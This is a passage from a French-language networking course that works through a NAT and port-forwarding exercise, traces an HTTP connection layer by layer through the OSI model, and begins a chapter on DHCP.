- 4 serveurs web (port TCP 80) (10.0.1.6, 10.0.1.7, 10.0.1.8 et 10.0.1.9) ;
- 2 serveurs DNS (port UDP 53) (10.0.1.10 et 10.0.1.11).

Par ailleurs, environ 250 salariés dans l'entreprise ont leurs adresses de 10.0.0.1 à 10.0.0.254. L'ancien administrateur a acheté une plage d'adresses sur Internet qui est la suivante : 194.34.56.0/29.

On vous demande d'écrire la table de port forwarding du routeur qui fera la liaison entre le réseau privé et Internet. Sachant que ce routeur pourra avoir toutes les adresses du réseau public sur son interface réseau externe.



À vous de dire si cette mise en place est possible, et si oui, de proposer votre solution de NAT dynamique et port forwarding.

Pour résoudre cet exercice, il va falloir prendre les problèmes un par un.

Déjà, nous allons calculer l'étendue de la plage d'adresses publiques à notre disposition.

En écrivant le masque en décimal, nous avons :

```
194.34.56.0/255.255.255.248
```

En utilisant la méthode du nombre magique, nous trouvons un nombre magique de 8 (256 – 248).

La première adresse du réseau étant 194.34.56.0, la dernière sera $0 + 8 - 1 = 7$, soit 194.34.56.7.

Nous aurons donc sur ce réseau, 8 adresses allant de 194.34.56.0 à 194.34.56.7. Sachant que 194.34.56.0 sera l'adresse de réseau et 194.34.56.7 l'adresse de broadcast, il nous restera **6 adresses pour faire notre port forwarding**.

Nous avons 5 serveurs SSH, 4 serveurs web et deux serveurs DNS, ce qui fait 11 serveurs au total.



Comment va-t-on pouvoir faire entrer nos 11 serveurs avec seulement 6 adresses ?

C'est possible !

Si vous avez bien compris la limitation liée au port forwarding, on ne peut avoir **qu'un seul serveur d'un certain type (SSH, web ou DNS) par adresse IP**.

Or, dans cet exercice nous avons au maximum 5 serveurs d'un même type à rediriger, cela devrait donc fonctionner.

Il faudra simplement rediriger plusieurs serveurs de types différents sur une même adresse IP.

Vous comprendrez peut-être mieux avec la solution. ;)

Deux choix se présentent à nous :

- commencer par rediriger tous les serveurs de même type, par exemple commencer par placer tous les serveurs SSH ;
- commencer par chaque adresse IP.

Quoi qu'il en soit, nous arriverons de toute façon au même résultat. Nous allons choisir le second choix pour que vous compreniez bien le principe.

On commence par la première adresse IP publique que nous avons à notre disposition. Nous allons rediriger depuis cette adresse un serveur de chaque type, étant donné que nous avons plus d'une seule adresse IP :

TABLE DE PORT FORWARDING			
@IP externe 194.34.56.1	Port externe TCP 22 (SSH)	@IP interne 10.0.1.1	Port interne TCP 22
@IP externe 194.34.56.1	Port externe TCP 80 (web)	@IP interne 10.0.1.6	Port interne TCP 80
@IP externe 194.34.56.1	Port externe UDP 53 (DNS)	@IP interne 10.0.1.10	Port interne UDP 53

Nous utilisons donc **une seule adresse IP publique parmi nos 6 adresses disponibles** pour rediriger 3 services différents (SSH, web et DNS) vers trois serveurs différents !

Nous pouvons maintenant passer à la seconde adresse IP publique qui va, elle aussi, accueillir trois services différents :

TABLE DE PORT FORWARDING			
@IP externe 194.34.56.1	Port externe TCP 22 (SSH)	@IP interne 10.0.1.1	Port interne TCP 22
@IP externe 194.34.56.1	Port externe TCP 80 (web)	@IP interne 10.0.1.6	Port interne TCP 80
@IP externe 194.34.56.1	Port externe UDP 53 (DNS)	@IP interne 10.0.1.10	Port interne UDP 53
@IP externe 194.34.56.2	Port externe TCP 22 (SSH)	@IP interne 10.0.1.2	Port interne TCP 22
@IP externe 194.34.56.2	Port externe TCP 80 (web)	@IP interne 10.0.1.7	Port interne TCP 80
@IP externe 194.34.56.2	Port externe UDP 53 (DNS)	@IP interne 10.0.1.11	Port interne UDP 53

Nous avons déjà placé nos deux serveurs DNS, c'est pourquoi nous n'aurons besoin de placer que deux services différents (SSH et web) sur la troisième adresse IP publique disponible :

TABLE DE PORT FORWARDING			
@IP externe 194.34.56.1	Port externe TCP 22 (SSH)	@IP interne 10.0.1.1	Port interne TCP 22
@IP externe 194.34.56.1	Port externe TCP 80 (web)	@IP interne 10.0.1.6	Port interne TCP 80
@IP externe 194.34.56.1	Port externe UDP 53 (DNS)	@IP interne 10.0.1.10	Port interne UDP 53
@IP externe 194.34.56.2	Port externe TCP 22 (SSH)	@IP interne 10.0.1.2	Port interne TCP 22

TABLE DE PORT FORWARDING			
@IP externe 194.34.56.2	Port externe TCP 80 (web)	@IP interne 10.0.1.7	Port interne TCP 80
@IP externe 194.34.56.2	Port externe UDP 53 (DNS)	@IP interne 10.0.1.11	Port interne UDP 53
@IP externe 194.34.56.3	Port externe TCP 22 (SSH)	@IP interne 10.0.1.3	Port interne TCP 22
@IP externe 194.34.56.3	Port externe TCP 80 (web)	@IP interne 10.0.1.8	Port interne TCP 80

Et nous pouvons continuer avec les services restants, ce qui nous donne la table de port forwarding finale suivante :

TABLE DE PORT FORWARDING			
@IP externe 194.34.56.1	Port externe TCP 22 (SSH)	@IP interne 10.0.1.1	Port interne TCP 22
@IP externe 194.34.56.1	Port externe TCP 80 (web)	@IP interne 10.0.1.6	Port interne TCP 80
@IP externe 194.34.56.1	Port externe UDP 53 (DNS)	@IP interne 10.0.1.10	Port interne UDP 53
@IP externe 194.34.56.2	Port externe TCP 22 (SSH)	@IP interne 10.0.1.2	Port interne TCP 22
@IP externe 194.34.56.2	Port externe TCP 80 (web)	@IP interne 10.0.1.7	Port interne TCP 80
@IP externe 194.34.56.2	Port externe UDP 53 (DNS)	@IP interne 10.0.1.11	Port interne UDP 53
@IP externe 194.34.56.3	Port externe TCP 22 (SSH)	@IP interne 10.0.1.3	Port interne TCP 22
@IP externe 194.34.56.3	Port externe TCP 80 (web)	@IP interne 10.0.1.8	Port interne TCP 80
@IP externe 194.34.56.4	Port externe TCP 22 (SSH)	@IP interne 10.0.1.4	Port interne TCP 22
@IP externe 194.34.56.4	Port externe TCP 80 (web)	@IP interne 10.0.1.9	Port interne TCP 80
@IP externe 194.34.56.5	Port externe TCP 22 (SSH)	@IP interne 10.0.1.5	Port interne TCP 22

Il nous reste même une adresse IP non utilisée ! C'est la fête ! :p

Ceci dit, l'exercice n'est pas encore tout à fait terminé, car il faut aussi donner accès à Internet à nos 250 utilisateurs.

Pour cela, il suffit d'activer la NAT dynamique sur une de nos adresses IP.



Cinq adresses sont déjà occupées par du port forwarding, on ne peut donc pas utiliser n'importe laquelle de ces adresses, n'est-ce pas ?

En fait, si !

Si vous vous souvenez bien, les ports alloués pour les clients sont alloués **au-dessus de 1 024**. Or, ici, les ports utilisés pour le port forwarding sont tous en dessous. Nous avons donc, sur chacune de nos 6 adresses publiques disponibles, la possibilité de mettre en place de la NAT dynamique pour nos utilisateurs !

Et voilà, mission accomplie pour notre nouvel administrateur ! :D

Nous en avons donc fini avec la NAT et le port forwarding qui sont si utiles aujourd'hui !

Ce qu'il faut retenir

- Vous avez maintenant abordé toutes les couches de 1 à 4.
- Vous connaissez les protocoles réseau associés à ces couches.
- Vous connaissez les mécanismes comme la NAT qui sont nécessaires au bon fonctionnement d'Internet.
- Enfin, vous avez appris **toute la théorie des réseaux TCP/IP** nécessaire pour saisir le fonctionnement réseau d'Internet, à travers la compréhension du modèle OSI.

Si vous êtes arrivés jusque-là sain et sauf, bravo !

Pour nous assurer que vous avez bien compris et assimilé le cours, nous allons faire un récapitulatif complet de ce que nous avons vu jusque-là.

14

TP récapitulatif

Vous possédez désormais toutes les connaissances réseau nécessaires pour comprendre comment fonctionne Internet. Avant d'aller plus loin, nous allons réviser ce que nous avons vu avec un exercice complet qui fera appel à tout ce nous avons vu jusqu'à maintenant.

Si vous réussissez à faire cet exercice en entier, bravo ! Vous pouvez considérer que vous avez **de très bonnes bases en réseau**.

Ceci dit, il est très rare de tout réussir sans oublier une petite étape. :p

Énoncé de l'exercice et comment le résoudre

Nous allons maintenant essayer de suivre une connexion de A à Z grâce aux connaissances acquises.

Voici le schéma réseau de notre connexion.




Schéma réseau de la connexion

Nous allons donc détailler une connexion web que vous pourriez créer, de votre machine située sur votre réseau domestique, derrière votre box, vers l'adresse 88.191.135.63.



Nous aurions pu faire cette requête vers le Site du Zéro, mais celui-ci est désormais hébergé avec un service de réplication de site, CloudFlare, qui ne permet pas d'accéder au site avec son adresse IP.

Comment procéder ?


Si je vous demande, à brûle-pourpoint, par où commencer, vous risquez d'être un peu dérouté et perdu. Pour décomplexifier les choses, nous allons déjà identifier les étapes de la connexion.

Au départ, notre machine

Dans un premier temps, la connexion va partir de l'application qui tourne sur notre machine, c'est-à-dire dans notre cas du navigateur Firefox.

Il va ensuite y avoir beaucoup d'étapes avant de réussir à former la trame à envoyer sur le réseau. Pour comprendre chacune de ces étapes, nous allons nous appuyer sur notre support principal de compréhension des réseaux, j'ai nommé... le **modèle OSI** !

Comme je vous l'avais dit et comme vous pouvez le concevoir, le modèle OSI permet de **comprendre en profondeur le fonctionnement des réseaux**. Nous allons donc l'utiliser pour détailler le parcours de nos informations, notamment pour l'envoi d'une information sur le réseau.



Envoi dans le modèle OSI

Nous voyons bien ici que nous allons devoir détailler les informations relatives à chacune des couches avant de pouvoir envoyer notre trame sur le réseau, mais nous savons maintenant dans quel ordre le faire.

Envoyer la trame sur le réseau

Nous allons voir ensuite ce qu'il advient de notre trame sur le réseau, quels matériels sont rencontrés, quels protocoles sont utilisés, etc.

D'ailleurs, nous allons encore nous servir du modèle OSI chaque fois qu'un matériel réseau est rencontré. Cependant, **le parcours du modèle OSI se fera cette fois dans le sens inverse**, du bas vers le haut, puisque la trame provient du réseau et va vers l'application.

Nous verrons comment la trame parcourt le réseau et ce qui est modifié à chaque passage par un équipement.

Réceptionner la trame par la machine destinataire et réponse

De la même façon que précédemment, nous allons cette fois remonter les couches du modèle OSI jusqu'à la couche 7 applicative. Nous verrons comment les informations sont reçues et aiguillées entre les couches et comment l'application reçoit les informations de départ et peut les traiter.

Il est temps de passer au concret, vous pouvez commencer à réfléchir à chaque étape du processus.

Au cœur de notre machine

Nous allons voir comment nous allons passer d'une requête applicative de notre navigateur, à une trame qui est envoyée sur le réseau. Tout cela se passe au niveau du système d'exploitation de notre machine, et plus précisément dans ce que l'on appelle **la pile TCP/IP**.



La pile TCP/IP est en fait l'implémentation du modèle OSI dans notre système d'exploitation. Ce n'est rien de plus qu'un **programme** qui effectue les calculs et les requêtes pour fabriquer les éléments des en-têtes de chacun des protocoles des couches du modèle OSI.

De l'application au réseau

Nous commençons par saisir dans notre navigateur préféré l'adresse du site que nous voulons atteindre : 88.191.135.63.



Ici, nous utilisons l'adresse IP du site à joindre qui est <http://www.lalitte.com/>, car nous ne savons pas encore utiliser les noms de machine et ne connaissons pour l'instant que les adresses IP (attention, l'IP de [lalitte.com](http://www.lalitte.com/) a changé et vous pouvez utiliser maintenant 163.172.38.160).



On entre la demande dans le navigateur

Nous allons maintenant voir tout ce qui se passe au niveau de notre machine lorsque vous appuyez sur la touche *Entrée*.

En couche 7

Nous sommes au niveau de votre navigateur web, Firefox pour ma part, et celui-ci souhaite envoyer une requête sur le réseau vers le serveur d'adresse IP 88.191.135.63. Firefox va utiliser **le protocole applicatif HTTP pour envoyer une requête web**. Le protocole HTTP fonctionnant sur TCP, Firefox va envoyer sa requête au protocole TCP de couche 4.

Plus exactement, et pour les connaisseurs du Web, voici à peu de chose près la requête applicative qui est envoyée :

```
GET: http://88.191.135.63/ HTTP/1.0
HOST: 88.191.135.63\r\n
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:19.0)
Gecko/20100101 Firefox/19.0
```

Ce sont donc ces informations qui vont être envoyées au serveur web 88.191.135.63. Pour l'instant, voici où nous en sommes de l'envoi de notre trame finale :

GET http://88.191.135.63...

Données applicatives

En couche 4

La couche 4 reçoit les informations précédentes et voit qu'une requête doit être envoyée au serveur 88.191.135.63.



Avant que la requête puisse être envoyée, il faut d'abord **initialiser la connexion TCP** !

Ainsi, avant de pouvoir envoyer nos données applicatives, nous allons devoir envoyer un segment TCP qui demande à la machine 88.191.135.63 si elle veut bien ouvrir une connexion avec nous.

Cette requête ne sera donc qu'une demande d'ouverture de connexion SYN **qui ne contient pas de données applicatives**.

Ce premier segment TCP envoyé ne contiendra donc pas de données.

Il va cependant falloir former l'en-tête TCP.

Pour former l'en-tête, nous avons notamment besoin des ports TCP utilisés.

Le port destination est donné par Firefox, c'est le port 80 qui est utilisé par défaut pour le Web.

Le port source est un port choisi **aléatoirement au-dessus de 1 024**, la pile TCP/IP va donc nous donner un port aléatoire, par exemple 1337.

On y ajoute les flags, avec notamment le flag SYN qui est positionné, vu qu'il s'agit de l'initialisation d'une connexion.

Notre future trame continue de se former avec pour l'instant le segment TCP :

1337	80	???	flags	???	checksum
------	----	-----	-------	-----	----------

Segment TCP

On voit bien ici que les données applicatives ne sont pas dans ce segment, elles ne seront envoyées **que quand la connexion TCP sera établie**.

Maintenant que le segment TCP est prêt, on peut l'envoyer à la couche 3, qui sera ici le langage quasi universel utilisé, IP.

En couche 3

La couche 3 récupère donc les informations de couche 4 ainsi que l'adresse IP de destination.

Comme la couche 3 est en charge **du dialogue entre réseaux et notamment de l'aiguillage des paquets**, elle va devoir savoir à quel routeur envoyer les informations. Pour cela, elle va voir sa table de routage, qui pour notre exemple est :

TABLE DE ROUTAGE	
Réseau à joindre	Passerelle
192.168.0.0/24	192.168.0.1
0.0.0.0/0	192.168.0.254

Pour aller vers 88.191.135.63, la passerelle à utiliser est 192.168.0.254.

La couche 3 sait donc maintenant à qui adresser la future trame, elle connaît aussi les adresses IP source et de destination ; elle va pouvoir former son datagramme et l'envoyer à la couche 2...

???	192.168.0.1 (source)	88.191.135.63 (destination)	1337	80	???	flags	???	checksum
-----	-------------------------	--------------------------------	------	----	-----	-------	-----	----------

Datagramme IP, contenant le segment TCP

Mais avant, elle va faire un petit travail supplémentaire pour faciliter le travail de la couche 2 : elle va s'occuper de la requête ARP pour indiquer à la couche 2 l'adresse MAC à joindre.

Elle va donc en premier lieu aller voir dans la table ARP si l'adresse MAC du routeur 192.168.0.254 n'est pas déjà présente.

- Si elle est présente, c'est parfait, on connaît maintenant l'adresse MAC.
- Si elle n'est pas présente, un broadcast ARP va être envoyé sur le réseau pour demander l'adresse MAC de 192.168.0.254. Le routeur va nous répondre et nous connaissons son adresse MAC que nous allons également inscrire dans la table ARP.

La couche 3 va alors pouvoir envoyer à la couche 2 le datagramme ainsi que l'adresse MAC de la prochaine machine à joindre.



Je suis quand même obligé de vous dire qu'il se passe beaucoup plus de choses et que nous simplifions ici grandement les mécanismes réseau réels. Ce n'est pas grave, tout ce que nous voyons permet sans problème de comprendre le fonctionnement d'Internet sans avoir à entrer dans les détails.

En couche 2

Notre dernière étape avant l'envoi sur le réseau !

La couche 2 possède maintenant tous les éléments pour envoyer la trame sur le réseau, elle va donc pouvoir la former :

@MAC 192.168.0.254	@MAC 192.168.0.1	proto 3 IP	???	192.168.0.1	88.191.135.63	1337	80	???	flags	???	checksum	CRC
-----------------------	---------------------	---------------	-----	-------------	---------------	------	----	-----	-------	-----	----------	-----

Trame Ethernet qui contient le datagramme IP, contenant le segment TCP



Si vous ne vous souvenez plus très bien des champs de chaque couche, n'hésitez pas à revenir quelques chapitres en arrière pour comprendre chacun d'entre eux.

La couche 2 va alors pouvoir envoyer cette trame sous forme de 0 et de 1 sur le réseau !

Allez, pour le plaisir je vous donne un aperçu de ce que cela peut donner en hexadécimal (en binaire ce serait un peu long...)

```
00 50 56 b0 11 46 00 26 bb 16 21 84 08 00 45 00
00 40 97 ea 40 00 40 06 be 74 0a 08 3f e9 0a 04
90 64 ed d8 1f 90 d0 78 41 24 00 00 00 00 b0 02
ff ff 5e 92 00 00 02 04 05 b4 01 03 03 04 01 01
08 0a 4a 69 8a a3 00 00 00 00 04 02 00 00
```

Les plus aventureux pourront s'amuser à décrypter le contenu ! C'est une vraie trame Ethernet.

En plus, comme je suis sympa, je vous donne un aperçu du contenu réel pour voir si vous ne vous êtes pas trompé :

```

▶ Frame 25: 78 bytes on wire (624 bits), 78 bytes captured (624 bits) on interface 0
▶ Ethernet II, Src: Apple_16:21:84 (00:26:bb:16:21:84), Dst: Vmware_b0:11:46 (00:50:56:b0:11:46)
▶ Internet Protocol Version 4, Src: 10.8.63.233 (10.8.63.233), Dst: 10.4.144.100 (10.4.144.100)
▶ Transmission Control Protocol, Src Port: 60888 (60888), Dst Port: http-alt (8080), Seq: 0, Len: 0
    
```

Contenu de la trame Ethernet

Voilà donc notre trame partie sur le réseau (à la vitesse de la lumière, si si, pour de vrai !).

Nous allons maintenant voir quel est le premier équipement qu'elle va rencontrer sur le réseau et comment il va la recevoir.

Sur le réseau

Un long voyage réseau

Enfin, long pour nous qui étudions tout ce parcours étape par étape, car je vous rappelle que dans la réalité, tout cela se fait en quelques millisecondes... :o

Première rencontre sur le réseau

D'après vous, quel est le prochain matériel rencontré par notre trame ?

La figure suivante reprend le schéma de la connexion :




Schéma réseau de la connexion

Et le prochain matériel rencontré est... un switch !

Nous ne le voyons pas sur le schéma, car il s'agit d'un schéma logique de couche 3, mais il y a bien un switch entre nous et la box.



En fait, il est fort possible que vous soyez directement connecté à votre box, mais elle peut se comporter comme un switch. Et comme cela nous intéresse de **bien étudier toutes les étapes de la connexion**, nous allons faire comme s'il y avait un switch entre nous et la box.

Le switch reçoit donc notre trame, mais comme c'est un équipement de couche 2, il ne comprend que le protocole Ethernet et ne peut lire que les informations de l'en-tête Ethernet.

@MAC 192.168.0.254	@MAC 192.168.0.1	proto 3 IP	???	CRC
--------------------	------------------	------------	-----	-----

Trame Ethernet qui contient... des choses.

Le switch va donc pouvoir lire la trame et notamment l'adresse MAC source et l'adresse MAC de destination.

Grâce à l'adresse MAC source, il va pouvoir mettre à jour sa table CAM en indiquant sur quelle prise est branchée la machine 192.168.0.1 (ou simplement remettre le TTL de cette association au maximum).

Ensuite, grâce à l'adresse MAC de destination, il va pouvoir identifier la prise sur laquelle il doit renvoyer la trame. Il va donc récupérer toute la trame, l'analyser et la réémettre sur la prise adéquate.

Et notre trame est repartie sur le réseau !

En route pour le routeur

Notre trame arrive ensuite au routeur.

Le routeur va lire la couche 2...



Mais non, le routeur est un équipement de couche 3 !

En réseau, qui peut le plus peut le moins !

Un équipement de couche 3 saura donc parler **tous les protocoles des couches inférieures**. Sinon, il ne pourrait pas renvoyer les paquets sur le réseau en passant par la couche 2 !

D'ailleurs, l'un des éléments les plus évolués du réseau est... votre machine, car vu qu'elle est capable de parler au niveau applicatif (couche 7), elle connaît tous les protocoles des couches inférieures.

Le routeur lit donc la trame et l'en-tête de couche 2.

Il voit que **l'adresse MAC de destination est la sienne** ! Il va donc pouvoir lire le reste du contenu et envoyer le datagramme à la couche 3.

Il lit notamment le CRC en fin de trame et vérifie qu'il n'y a pas eu d'erreur de transmission pendant le trajet.

Si tout va bien, il remonte le datagramme à la couche 3.

???	192.168.0.1 (source)	88.191.135.63 (destination)	1337	80	???	flags	???	checksum
-----	-------------------------	--------------------------------	------	----	-----	-------	-----	----------

Datagramme IP contenant le segment TCP

La couche 3 lit le contenu de l'en-tête et voit que l'adresse IP de destination n'est pas la sienne (ce qui est bien normal pour un routeur qui ne cesse d'aiguiller des paquets qui ne sont pas pour lui)

Il doit donc maintenant aiguiller ce paquet vers son réseau de destination. Pour cela, vous le savez maintenant, il va voir sa table de routage :

TABLE DE ROUTAGE	
Réseau à joindre	Passerelle
192.168.0.0/24	192.168.0.254
82.238.22.0/24	82.238.22.47
0.0.0.0/0	Prochain routeur Internet

Sa route par défaut lui dit d'envoyer le paquet vers Internet.

Comme moi, vous avez sans doute remarqué un point très important : nous allons passer d'un réseau privé 192.168.0.0/24 à un réseau public 82.238.22.0/24 ! Et quand on passe d'un réseau privé à un réseau public, **il faut faire de la NAT**.

Pour faire de la NAT, notre routeur a besoin d'aller **lire les informations de couche 4**. Ça tombe bien, elles sont contenues dans l'en-tête TCP qui est contenu dans le datagramme !

Le routeur récupère donc les ports source et de destination, soit 1337 et 80.

Il va choisir à son tour un port source pour l'envoi du paquet et va noter tout cela dans la table de NAT dynamique :

TABLE NAT	
@IP SRC, @IP DST, port SRC, port DST	@IP SRC, @IP DST, port SRC, port DST
192.168.0.1, 88.191.135.63, 1337, 80	82.238.22.47, 88.191.135.63, 22385, 80

Il va donc **modifier les informations de couche 4 et de couche 3** avant de renvoyer la trame sur le réseau.

Avant cela, il fait une requête ARP pour obtenir l'adresse MAC du prochain routeur.

Il peut alors envoyer le nouveau datagramme à la couche 2 :

???	82.238.22.47 (source)	88.191.135.63 (destination)	22385	80	???	flags	???	checksum
-----	--------------------------	--------------------------------	-------	----	-----	-------	-----	----------

Datagramme IP modifié pour la NAT segment TCP

La couche 2 reçoit le datagramme ainsi que l'adresse MAC de destination et n'a plus qu'à former la nouvelle trame à envoyer sur le réseau.


@MAC prochain routeur	@MAC 82.238.22.47	proto 3 IP	???	82.238.22.47	88.191.135.63	22385	80	???	flags	???	checksum	CRC
-----------------------	-------------------	------------	-----	--------------	---------------	-------	----	-----	-------	-----	----------	-----

Trame Ethernet qui contient le datagramme IP contenant le segment TCP.

Deux petites remarques sur ce que nous venons de voir.

- Nous avons vu qu'à chaque passage par un équipement, nous avons remonté le modèle OSI jusqu'au niveau de l'équipement. Le switch a lu les informations jusqu'à la couche 2, le routeur les a lues jusqu'à la couche 4 (car il devait faire de la NAT) et ainsi de suite.

On pourrait donc schématiser le parcours sur le réseau en fonction du modèle OSI de la manière suivante :



Passage sur le réseau selon le modèle OSI

Nous voyons une fois de plus **l'importance du modèle OSI**, et aussi l'importance de sa compréhension.

- Par ailleurs, nous avons vu que lors du passage par notre box, beaucoup d'informations avaient été modifiées dans différentes couches.

On peut en déduire les règles suivantes :

- quand on passe d'un réseau à un autre, les adresses MAC changent dans l'en-tête Ethernet (couche 2) ;
- quand on passe d'un réseau à un autre, rien ne change dans les en-têtes de couches 3 et 4, IP et TCP, sauf s'il y a de la NAT ;

– dans le cas de la NAT, on change aussi les adresses IP source et les ports source.

Voici donc deux remarques importantes à garder à l'esprit pour la compréhension du réseau.

Mais il est temps de retourner à nos moutons, car notre trame va continuer ainsi à se balader de routeur en switch et de switch en routeur, jusqu'à **atteindre sa destination finale**.

Destination finale que nous allons étudier sur le champ ! :p

Réception par la machine destinataire

Après avoir cheminé sur Internet, notre trame arrive enfin à sa destination.

Réception des informations

Comme vous pouvez vous en douter, nous allons à nouveau parcourir le modèle OSI, et cette fois ce sera en remontant les couches vers la couche applicative.

Réception de la trame en couche 2

Nous sommes donc au niveau du serveur d'adresse IP 88.191.135.63. Il reçoit la trame suivante :

@MAC 88.191.135.63	@MAC 88.191.135.254	proto 3 IP	proto 3 IP	???	CRC
--------------------	---------------------	------------	------------	-----	-----

Trame Ethernet

L'adresse MAC de destination est bien celle de notre machine, la couche 2 sait donc maintenant qu'elle va devoir envoyer le datagramme contenu dans la trame à la couche 3. Elle vérifie donc que la trame a été transmise correctement, grâce au CRC, et elle peut alors envoyer le datagramme au protocole de couche 3 indiqué dans l'en-tête, à savoir IP !

Réception du datagramme en couche 3

La couche 3, et plus précisément le protocole IP, reçoit donc le datagramme suivant :

???	82.238.22.47 (source)	88.191.135.63 (destination)	???
-----	-----------------------	-----------------------------	-----

Datagramme IP

L'adresse IP de destination est aussi la nôtre, il va donc falloir envoyer le segment TCP contenu au protocole de couche 4 indiqué qui est TCP.

La couche 3 finit donc ses traitements et envoie le segment au protocole TCP.

Réception du segment en couche 4

Le protocole TCP reçoit le segment suivant :

22385	80	???	flags/SYN	???	checksum
-------	----	-----	-----------	-----	----------

Segment TCP

Si l'on regarde le contenu des flags, on voit que seul le flag SYN est positionné, il s'agit donc bien d'une demande de connexion.

La couche TCP va par ailleurs vérifier que **le port destination demandé est bien ouvert** et prêt à recevoir des connexions.

Il y a bien un service en écoute sur le port 80 de la machine, le protocole TCP peut donc répondre favorablement à la demande de connexion et renvoyer un segment TCP contenant les flags SYN et ACK.

Et on est repartis pour un tour en sens inverse !

Cette fois, on parcourt tout ce que l'on vient de faire, mais de la machine 88.191.135.63 vers la machine 82.238.22.47, puis vers 192.168.0.1 après la NAT.

La machine 192.168.0.1 recevant le segment TCP avec les flags SYN et ACK va pouvoir **finaliser le Three Way Handshake** en envoyant un segment TCP avec le flag ACK, qui va établir la connexion TCP.

Une fois la connexion établie, la machine 192.168.0.1 va enfin pouvoir faire sa requête web !

Pour information, voici la trame envoyée alors :

@MAC 192.168.0.254	@MAC 192.168.0.1	proto 3 IP	???	192.168.0.1	88.191.135.63	1337	80	???	flags	???	checksum	GET http://88.191. 135.63...	CRC
-----------------------	---------------------	---------------	-----	-------------	---------------	------	----	-----	-------	-----	----------	------------------------------------	-----

Trame Ethernet qui contient le datagramme IP,
contenant le segment TCP qui contient les données applicatives !

Ouf, ce n'est pas trop tôt !

Nous venons donc d'étudier une connexion TCP plus ou moins en détail. Cela devrait maintenant vous permettre de mieux comprendre comment vos machines communiquent sur Internet.

Mais attention, plusieurs points sont à garder à l'esprit :

- nous n'avons vu qu'une version très simplifiée de ce qui se passe réellement ;
- tout cela se passe en quelques millisecondes ;
- chaque connexion peut utiliser un chemin différent qui la fera passer par un plus ou moins grand nombre de routeurs, mais cela ne change que très peu le temps de transit.



Pourquoi est-ce une version simplifiée ? Ça semble complexe quand même...

Oui, c'est déjà bien complexe, mais ce n'est pas encore représentatif de la réalité. Nous n'avons pas parlé de **requête DNS**, que nous allons aborder au chapitre suivant. Nous n'avons pas non plus parlé de **proxy**, qui peut intervenir dans certains cas.



Nous n'avons pas parlé du proxy. De quoi s'agit-il ?



Un proxy est un **relais applicatif**. C'est en fait une application de couche 7 qui reçoit des requêtes et les transmet à la machine destination comme si c'était elle qui faisait les requêtes.

Les avantages de mettre en place un proxy peuvent être divers :

- une entreprise peut vouloir centraliser les requêtes d'une application donnée, comme le Web, pour voir tout ce qui sort de son réseau ;
- un proxy peut aussi servir de cache, c'est-à-dire qu'il va enregistrer les pages web qu'il a visitées, et ainsi les renvoyer lors d'une demande identique, sans avoir à refaire une requête ;
- un proxy peut aussi filtrer les requêtes en fonction de critères, comme le type des sites web demandés ;
- enfin, on entend parfois parler de proxy « anonyme » pour faire en sorte que ce soit l'adresse du proxy qui soit vue et non la nôtre.



On n'est jamais totalement anonyme sur Internet et il est toujours possible de remonter à la source d'une requête si on s'en donne les moyens. Par conséquent, ne faites pas de bêtises, même si vous utilisez un proxy anonyme. :o

Nous comprenons maintenant comment une information circule sur le réseau de la machine émettrice à sa destination. Il s'agissait de l'objectif majeur du cours !

Nous allons maintenant **faire un peu de pratique**, notamment en mettant en œuvre des services qui sont nécessaires au bon fonctionnement des réseaux.

Ce qu'il faut retenir

- Vous savez maintenant ce qu'est une application et ce que sont un **client et un serveur**.
- Les protocoles de couche 4 utilisés sont TCP et UDP.
- L'adressage utilisé pour différencier les applications sur une machine est le port.
- La **NAT et le port forwarding** permettent de relier des réseaux privés à Internet.
- Vous avez pu voir le parcours complet d'une information sur Internet.

Il est temps maintenant d'aller plus loin dans le réseau et de comprendre pourquoi nous avons besoin de quelques services supplémentaires pour faire fonctionner tout ce que nous avons vu.

Cette partie est maintenant terminée. N'oubliez pas de faire les exercices avant de passer à la partie suivante. Vous trouverez les liens des exercices (quiz et/ou activité) dans le plan principal du cours à cette adresse : <https://openclassrooms.com/informatique/cours/apprenez-le-fonctionnement-des-reseaux-tcp-ip>. À vous de jouer !

Quatrième partie

Les services réseau

Dans cette partie, nous allons mettre en pratique ce que nous avons appris en installant des services qui sont indispensables au fonctionnement des réseaux.

Pour cela, nous allons créer une petite infrastructure sur notre réseau qui permettra d'héberger des services.

15

Le service DHCP

Comme nous l'avons vu précédemment, l'adresse IP permet d'identifier une machine sur un réseau. Dans le cas d'un réseau IP (le type de réseau que vous rencontrerez en majorité et celui qui nous intéresse), cette adresse est indispensable pour pouvoir communiquer avec les autres machines du réseau.

Nous allons nous intéresser ici à la manière dont cette adresse peut être obtenue. On distinguera deux méthodes :

- une méthode manuelle où vous choisirez vous-même l'adresse IP de votre machine ;
- une méthode dynamique où l'adresse IP de votre machine sera fournie par un serveur, le serveur DHCP. Nous verrons que ce dernier a d'autres utilités que la simple distribution d'adresses IP.

Principe du DHCP

Le DHCP expliqué

Les **deux méthodes pour obtenir une adresse IP** sont : la méthode manuelle et la méthode dynamique.

La méthode manuelle pose quelques problèmes de prime abord. En effet, vous avez vu que pour qu'une machine puisse communiquer avec ses voisines, son adresse IP devait se trouver dans le même réseau que les autres machines. Pour sortir du réseau local, il faut que notre machine connaisse l'adresse de la passerelle. Cela fait déjà quelques informations dont il faut avoir connaissance quand vous branchez votre ordinateur à un réseau local.



Un autre problème se pose : même si l'on possède ces informations, comment s'assurer que l'adresse IP que l'on choisit n'est pas déjà utilisée par une autre machine sur le réseau ?

Il serait bien d'avoir un mécanisme rapide et fiable pour adresser les machines d'un réseau. C'est là qu'entre en jeu le **protocole DHCP**.

Un protocole pour distribuer des adresses IP

La première fonction d'un serveur DHCP (*Dynamic Host Configuration Protocol*) est de **fournir des adresses IP** (associées à un masque, bien évidemment) aux machines en faisant la demande.

Si vous avez configuré votre carte réseau pour récupérer son adresse IP automatiquement, votre machine va chercher à contacter un serveur DHCP susceptible d'être présent sur votre réseau local.



On vient de dire qu'on avait besoin d'une adresse IP pour contacter les autres machines du LAN et ici nous cherchons à dialoguer avec une autre machine. Il nous faut donc une adresse IP, n'est-ce pas ?

Oui c'est vrai, on ne peut pas envoyer de paquets IP, étant donné que nous n'avons pas d'adresse IP. En revanche, nous avons une adresse MAC qui est liée à notre carte Ethernet. On peut donc envoyer des **trames Ethernet**.

Néanmoins, s'il y a un serveur DHCP sur le réseau, nous n'avons aucun moyen de connaître son adresse MAC.



Comment allons-nous joindre le serveur DHCP ?

Tout ceci devrait vous rappeler quelque chose, non ? Le problème est le même que pour le protocole ARP.

